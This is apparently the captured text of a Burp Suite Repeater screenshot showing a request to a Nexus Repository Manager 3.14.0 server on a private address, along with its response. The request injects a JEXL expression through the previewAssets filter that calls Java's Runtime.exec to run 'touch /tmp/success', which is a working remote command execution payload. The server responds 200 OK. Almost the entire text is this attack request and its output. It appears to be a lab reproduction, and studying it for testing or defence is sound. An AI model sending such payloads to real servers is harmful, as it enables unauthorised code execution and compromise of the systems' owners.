 Burp Suite Community E...
Home - Mozilla Firefox
02:56 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.0.142:8081
Request
Raw Params Headers Hex
Pretty Raw \n Actions
"start":0,
"limit":50,
"sort":[
{
"property":"name",
"direction":"ASC"
}
],
"filter":
11 [
{
"property":"repositoryName",
"value":"*"
},
{
"property":"expression",
"value":"233.class.forName('java.lang.Runtime').getRuntime().exec('touch /tmp/success')"
},
{
"property":"type",
"value":"jexl"
}
]
}
],
"type":"rpc",
"tid":8
}
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Mar 2021 06:56:22 GMT
4 Server: Nexus/3.14.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 Set-Cookie: NX-ANTI-CSRF-TOKEN=1db53289-9dbc-445c-a116-cce0834bf895; Path=/
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 121
9
10 {
"tid":8,
"action":"coreui_Component",
"method":"previewAssets",
"result":{
"total":0,
"success":true,
"data":[
]
},
"type":"rpc"
}
Search...
0 matches
Done
404 bytes | 222 millis